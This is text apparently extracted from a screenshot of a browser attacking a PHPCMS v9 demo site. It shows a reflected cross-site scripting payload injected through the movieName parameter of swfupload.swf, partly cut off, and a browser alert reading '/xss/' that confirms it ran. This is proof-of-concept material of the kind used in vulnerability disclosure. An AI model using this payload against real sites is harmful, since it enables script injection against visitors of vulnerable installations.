 PHPCMS演示站
v9.demo.phpcms.cn/sta
v9.demo.phpcms.cn/statics/js/swfupload/swfupload.swf?movieName="]%29}catch%28e%29{if%28!window.x%29{window
应用 新浪微博 黑阔
v9.demo.phpcms.cn 上的网页显示：
/xss/
确定